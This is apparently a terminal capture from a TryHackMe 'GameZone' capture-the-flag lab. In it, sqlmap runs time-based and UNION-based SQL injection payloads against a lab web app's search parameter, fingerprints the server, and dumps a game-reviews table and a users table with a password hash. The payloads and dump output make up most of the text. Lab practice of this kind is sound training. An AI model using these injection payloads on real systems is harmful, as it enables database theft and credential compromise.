 Shell No. 1
File Actions Edit View Help
Payload: searchitem=test' AND (SELECT 8428 FROM (SELECT(SLEEP(5)))MJaD)-- tqOt
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: searchitem=test' UNION ALL SELECT NULL,NULL,CONCAT(0×7170627a71,0×657479725264726a446859496e714b77496f767742447862686972417349526569494762 6a517953,0×717a7a6b71)#
---
[13:48:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.6
[13:48:47] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[13:48:47] [INFO] fetching current database
[13:48:47] [INFO] fetching tables for database: 'db'
[13:48:48] [INFO] fetching columns for table 'post' in database 'db'
[13:48:48] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
| id | name | description
|
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its methodical and deep combat.
|
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming equivalent to a Hulk Smash, that isnt to say tha
t it isnt a rollicking good time. |
| 3 | SWBF2 2005 | Best game ever
|
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-blown sequel. But thats not a bad thing.
|
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooters out there, and a truly amazing offering across
any system. |
[13:48:48] [INFO] table 'db.post' dumped to CSV file '/root/.sqlmap/output/10.10.116.228/dump/db/post.csv'
[13:48:48] [INFO] fetching columns for table 'users' in database 'db'
[13:48:49] [INFO] fetching entries for table 'users' in database 'db'
[13:48:49] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] Y
[13:49:01] [INFO] writing hashes to a temporary file '/tmp/sqlmapI3nbWf2618/sqlmaphashes-O89zwY.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: db
Table: users
[1 entry]
| pwd | username |
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
[13:49:23] [INFO] table 'db.users' dumped to CSV file '/root/.sqlmap/output/10.10.116.228/dump/db/users.csv'
[13:49:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.116.228'
[*] ending @ 13:49:23 /2020-10-22/
root@kali:~/ctf/tryhackme/GameZone#